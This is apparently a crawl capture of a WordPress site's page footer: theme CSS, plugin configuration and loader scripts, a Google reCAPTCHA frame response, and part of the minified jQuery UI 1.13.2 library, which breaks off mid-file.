.astra-mm-icon-label.icon-item-241718{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-241718 .astra-mm-icon-label.icon-item-241718 svg,  .ast-header-break-point .menu-item-241718 .astra-mm-icon-label.icon-item-241718 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3385 .astra-mm-icon-label.icon-item-3385,  .ast-header-break-point .menu-item-3385 .astra-mm-icon-label.icon-item-3385{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3385 .astra-mm-icon-label.icon-item-3385 svg,  .ast-header-break-point .menu-item-3385 .astra-mm-icon-label.icon-item-3385 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2197 .astra-mm-icon-label.icon-item-2197,  .ast-header-break-point .menu-item-2197 .astra-mm-icon-label.icon-item-2197{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2197 .astra-mm-icon-label.icon-item-2197 svg,  .ast-header-break-point .menu-item-2197 .astra-mm-icon-label.icon-item-2197 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-240897 .astra-mm-icon-label.icon-item-240897,  .ast-header-break-point .menu-item-240897 .astra-mm-icon-label.icon-item-240897{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-240897 .astra-mm-icon-label.icon-item-240897 svg,  .ast-header-break-point .menu-item-240897 .astra-mm-icon-label.icon-item-240897 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-240896 .astra-mm-icon-label.icon-item-240896,  .ast-header-break-point .menu-item-240896 .astra-mm-icon-label.icon-item-240896{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-240896 .astra-mm-icon-label.icon-item-240896 svg,  .ast-header-break-point .menu-item-240896 .astra-mm-icon-label.icon-item-240896 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3277 .astra-mm-icon-label.icon-item-3277,  .ast-header-break-point .menu-item-3277 .astra-mm-icon-label.icon-item-3277{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3277 .astra-mm-icon-label.icon-item-3277 svg,  .ast-header-break-point .menu-item-3277 .astra-mm-icon-label.icon-item-3277 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2932 .astra-mm-icon-label.icon-item-2932,  .ast-header-break-point .menu-item-2932 .astra-mm-icon-label.icon-item-2932{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2932 .astra-mm-icon-label.icon-item-2932 svg,  .ast-header-break-point .menu-item-2932 .astra-mm-icon-label.icon-item-2932 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2711 .astra-mm-icon-label.icon-item-2711,  .ast-header-break-point .menu-item-2711 .astra-mm-icon-label.icon-item-2711{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2711 .astra-mm-icon-label.icon-item-2711 svg,  .ast-header-break-point .menu-item-2711 .astra-mm-icon-label.icon-item-2711 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2931 .astra-mm-icon-label.icon-item-2931,  .ast-header-break-point .menu-item-2931 .astra-mm-icon-label.icon-item-2931{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2931 .astra-mm-icon-label.icon-item-2931 svg,  .ast-header-break-point .menu-item-2931 .astra-mm-icon-label.icon-item-2931 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2930 .astra-mm-icon-label.icon-item-2930,  .ast-header-break-point .menu-item-2930 .astra-mm-icon-label.icon-item-2930{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2930 .astra-mm-icon-label.icon-item-2930 svg,  .ast-header-break-point .menu-item-2930 .astra-mm-icon-label.icon-item-2930 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-242643 .astra-mm-icon-label.icon-item-242643,  .ast-header-break-point .menu-item-242643 .astra-mm-icon-label.icon-item-242643{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-242643 .astra-mm-icon-label.icon-item-242643 svg,  .ast-header-break-point .menu-item-242643 .astra-mm-icon-label.icon-item-242643 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3394 .astra-mm-icon-label.icon-item-3394,  .ast-header-break-point .menu-item-3394 .astra-mm-icon-label.icon-item-3394{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3394 .astra-mm-icon-label.icon-item-3394 svg,  .ast-header-break-point .menu-item-3394 .astra-mm-icon-label.icon-item-3394 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2929 .astra-mm-icon-label.icon-item-2929,  .ast-header-break-point .menu-item-2929 .astra-mm-icon-label.icon-item-2929{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2929 .astra-mm-icon-label.icon-item-2929 svg,  .ast-header-break-point .menu-item-2929 .astra-mm-icon-label.icon-item-2929 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-241349 .astra-mm-icon-label.icon-item-241349,  .ast-header-break-point .menu-item-241349 .astra-mm-icon-label.icon-item-241349{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-241349 .astra-mm-icon-label.icon-item-241349 svg,  .ast-header-break-point .menu-item-241349 .astra-mm-icon-label.icon-item-241349 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3387 .astra-mm-icon-label.icon-item-3387,  .ast-header-break-point .menu-item-3387 .astra-mm-icon-label.icon-item-3387{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3387 .astra-mm-icon-label.icon-item-3387 svg,  .ast-header-break-point .menu-item-3387 .astra-mm-icon-label.icon-item-3387 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3395 .astra-mm-icon-label.icon-item-3395,  .ast-header-break-point .menu-item-3395 .astra-mm-icon-label.icon-item-3395{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3395 .astra-mm-icon-label.icon-item-3395 svg,  .ast-header-break-point .menu-item-3395 .astra-mm-icon-label.icon-item-3395 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-241718 .astra-mm-icon-label.icon-item-241718,  .ast-header-break-point .menu-item-241718 .astra-mm-icon-label.icon-item-241718{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-241718 .astra-mm-icon-label.icon-item-241718 svg,  .ast-header-break-point .menu-item-241718 .astra-mm-icon-label.icon-item-241718 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}
</style>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"","revealEffectEnable":"","edit_post_url":"https:\/\/lumiceuticals.com\/wp-admin\/post.php?post={{id}}&action=edit","ajax_url":"https:\/\/lumiceuticals.com\/wp-admin\/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"number","infinite_scroll_event":"scroll","no_more_post_message":"No more posts to show.","grid_layout":{"desktop":1,"tablet":1,"mobile":1},"site_url":"https:\/\/lumiceuticals.com","blogArchiveTitleLayout":"","blogArchiveTitleOn":"","show_comments":"Show Comments","enableHistoryPushState":"1","masonryEnabled":"","blogMasonryBreakPoint":"0"};
</script>
<script src="https://lumiceuticals.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.6.5" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"1","svgIconClose":"<span class=\"ast-icon icon-close\"><\/span>","header_main_stick":"1","header_above_stick":"0","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"desktop","sticky_header_style":"fade","sticky_hide_on_scroll":"","break_point":"921","tablet_break_point":"768","mobile_break_point":"544","header_main_shrink":"","header_animation_effect":"fade","header_logo_width":"","responsive_header_logo_width":{"desktop":"315","tablet":"467","mobile":""},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1640","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"","component_limit":"10","is_header_builder_active":""};
</script>
<script src="https://lumiceuticals.com/wp-content/uploads/astra-addon/astra-addon-69201580a375f7-11334245.js?ver=4.11.11" id="astra-addon-js-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.11.11" id="astra-dom-purify-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1763710985" id="zoom-social-icons-widget-frontend-js"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
</script>
<script src="https://lumiceuticals.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.22.3" id="smush-lazy-load-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/phone.min.js?ver=1.9.8.5" id="wpforms-smart-phone-field-core-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.9" id="wpforms-maskedinput-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.8.5" id="wpforms-generic-utils-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.8.5" id="wpforms-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/wpforms/assets/js/frontend/fields/address.min.js?ver=1.9.8.5" id="wpforms-address-field-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/lumiceuticals.com\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/lumiceuticals.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"1073741824","readOnlyDisallowedFields":["captcha","repeater","content","divider","hidden","html","entry-preview","pagebreak","layout","payment-total"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]},"val_phone":"Please enter a valid phone number.","val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","entry_preview_iframe_styles":["https:\/\/lumiceuticals.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.4.7","https:\/\/lumiceuticals.com\/wp-includes\/css\/dashicons.min.css?ver=6.4.7","https:\/\/lumiceuticals.com\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.4.7","https:\/\/lumiceuticals.com\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>
		<script type="text/javascript">var omapi_data = {"object_id":2924,"object_key":"page","object_type":"post","term_ids":[],"wp_json":"https:\/\/lumiceuticals.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"1ba208d800"};</script>
			</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CXwZX25PDCJTLy0uOAXcqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768974022894');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://lumiceuticals.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2
body_size: 8312
content:
/*! jQuery UI - v1.13.2 - 2022-07-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.2",
/*!
 * jQuery UI :data 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;e.collisionWidth>n?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
